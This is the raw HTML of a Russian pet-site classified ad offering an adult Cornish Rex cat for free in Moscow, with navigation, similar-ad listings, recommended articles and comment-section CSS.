	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Корниш-рекс взрослая кошка-компаньон"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/obyavleniye/kornish-reks-vzroslaya-koshka-kompanon/" />
	<meta itemprop="headline" content="Корниш-рекс взрослая кошка-компаньон" />
	<meta itemprop="description" content="" />
	<meta itemprop="datePublished" content="2017-05-17" />
	<meta itemprop="dateModified" content="2017-05-17" />
	<meta itemprop="url" content="https://usatiki.ru/obyavleniye/kornish-reks-vzroslaya-koshka-kompanon/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Корниш-рекс взрослая кошка-компаньон</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>17 мая 2017</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				
<div style='text-align:center;margin:40px auto'><div class="adfinity_block_10222"></div></div>

        <div class="wpadverts-slides wpadverts-slides-with-thumbnail">

            <div class="wpadverts-slides-list">
                                                                                                            <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-39491">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2016/09/IMG_20532.jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/IMG_20532-747x600.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/IMG_20532-747x600.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/IMG_20532-747x600.jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                    
                                        <div class="wpadverts-slide-nav" style="">
            <div class="wpadverts-slide-nav-interface">
                <span class="wpadverts-slide-nav-thumbnails adverts-icon-th wpadverts-slide-nav-action wpadverts-slide-nav-color-hover" title="Show Thumbnails ..."></span>
                &nbsp;
                <strong class="wpadverts-slide-nav-counter wpadverts-slide-nav-static">
                    <span class="wpadverts-slide-nav-current">-</span>/1                </strong>
                <span class="adverts-icon-camera wpadverts-slide-nav-static" title="Total Files"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-left wpadverts-slide-nav-action">
                <span class="adverts-icon-left-open wpadverts-slide-nav-color-hover" title="Previous"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-right wpadverts-slide-nav-action">
                <span class="adverts-icon-right-open wpadverts-slide-nav-color-hover" title="Next"></span>
            </div>

            <div class="wpadverts-slide-nav-thumbnails-list" style="display: none">
                <ul id="wpadverts-rsliders-controls" class="wpadverts-als-wrapper als-wrapper" >
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-39491">
                            <a href="http://usatiki.ru/wp-content/uploads/2016/09/IMG_20532.jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/IMG_20532-200x150.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/IMG_20532-200x150.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2016/09/IMG_20532-200x150.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                    </ul>
                
                <div class="wpadverts-slide-nav-thumbnails-close"><span class="adverts-icon-cancel"></span></div>
            </div>

        </div>
                        

            </div>

            


        </div>

        

<div class="adverts-single-box">
    <div class="adverts-single-author">
        <div class="adverts-single-author-avatar">
                                            </div>
        <div class="adverts-single-author-name">
            (crx)<br/>
            Опубликовано: 17 мая 2017 (9 лет назад)        </div>
    </div>
    
        <div class="adverts-single-price adverts-price-empty">
        <span class="adverts-price-box">даром</span>
    </div>
    </div>
<hr>
<!--<div class="row">
<div class="col-md-6">-->

<div class="adverts-grid adverts-grid-closed-top adverts-grid-with-icons adverts-single-grid-details">
         
    <div class="adverts-grid-row ">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-tags"></span>
            <span class="adverts-row-title">Рубрика</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
             
            <a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a><br/>
                    </div>
    </div>        
    
            
        <div class="adverts-grid-row">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-location"></span>
            <span class="adverts-row-title">Город</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
            Москва        </div>
    </div>
        
    </div>

<!--</div>

<div class="col-md-6">-->
<div class="adverts-content">
    </div>

<!--</div>
</div>-->



    <div class="adverts-single-actions">
        <a href="#" class="adverts-button adverts-show-contact" data-id="39490">
            Показать контактную информацию            <span class="adverts-icon-down-open"></span>
        </a>
        <span class="adverts-loader adverts-icon-spinner animate-spin"></span>
    </div>
        <div class="adverts-contact-box adverts-contact-box-toggle">
        <p class="adverts-contact-method">
            <span class="adverts-icon-phone adverts-contact-icon" title="Телефон"></span>
            <span class="adverts-contact-phone"></span>
        </p>

        <p class="adverts-contact-method">
           <span class="adverts-icon-mail-alt adverts-contact-icon" title="Электронная почта"></span>
           <span class="adverts-contact-email"></span>
        </p>
    </div>
    
				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>






<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	

				<div class="slider_recomm single_obyava site-main">
					<div class="title_box">
						<span class="title">Похожие объявления</span>
					</div>
					
					<div class="slider_list">
						<div class="row">
							
<div class="obyava_block">

<div class="adverts-list adverts-bg-hover"><div class="d-flex flex-wrap ">
            



      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/kitayskaya-hohlataya-sobachka-1/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/a1e4b-9000349-10-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/a1e4b-9000349-10-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/a1e4b-9000349-10-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">Китайская хохлатая собачка</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/kotyonok-mejn-kun-unikalnogo-tyomnogo-krasnogo-okrasa/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Rossi-na-glavnuyu-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Rossi-na-glavnuyu-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/03/Rossi-na-glavnuyu-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">Котёнок мейн кун &#8212; уникального тёмного красного окраса</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/piksi-bob-kotyata/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/IMG_9485-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/IMG_9485-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/IMG_9485-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">Пиксибоб котята</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/otdam-koshechku-kurilskij-bobtejl-v-krasnoyarske/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">Отдам кошечку (курильский бобтейл) в Красноярске</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/shotlandskie-kotyata-iz-pitomnika/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2022/07/IMG_6270-2-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/07/IMG_6270-2-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2022/07/IMG_6270-2-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">шотландские котята из питомника</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/shhenki-zolotistogo-retrivera/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2018/06/5S1t7nj6eao-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/06/5S1t7nj6eao-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/06/5S1t7nj6eao-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">Щенки золотистого ретривера</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   



    </div>
</div>
<!--<div class="adverts-pagination">-->
    <!--</div>-->


</div>
						</div>
					</div>

				</div>

	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/pirenejskij-mastif/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/Pyrenejskij-mastif-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/Pyrenejskij-mastif-11-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/10/Pyrenejskij-mastif-11-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Пиренейский мастиф									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/skolko-po-vremeni-rozhaet-koshka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/skolko-po-vremeni-rozhaet-koshka-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/skolko-po-vremeni-rozhaet-koshka-550x420.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/11/skolko-po-vremeni-rozhaet-koshka-550x420.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Роды кошек									</span>
									<span class="recom_title">
										Сколько по времени рожает кошка									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/kvamatel-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/07/kvamatel-dlya-sobak-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/07/kvamatel-dlya-sobak-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/07/kvamatel-dlya-sobak-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для собак									</span>
									<span class="recom_title">
										Квамател для собак									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/pomeranskiy-shpic/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/pomeranskiy-shpic-new-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/pomeranskiy-shpic-new-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2016/09/pomeranskiy-shpic-new-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Померанский шпиц &#8212; порода собак									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/ketosteril-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/06/ketosteril-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/06/ketosteril-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/06/ketosteril-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Кетостерил для кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/kak-nazvat-serogo-kotenka-malchika/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/07/kak-nazvat-serogo-kotenka-malchika-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/07/kak-nazvat-serogo-kotenka-malchika-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/07/kak-nazvat-serogo-kotenka-malchika-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Как назвать серого котенка мальчика									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
										</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
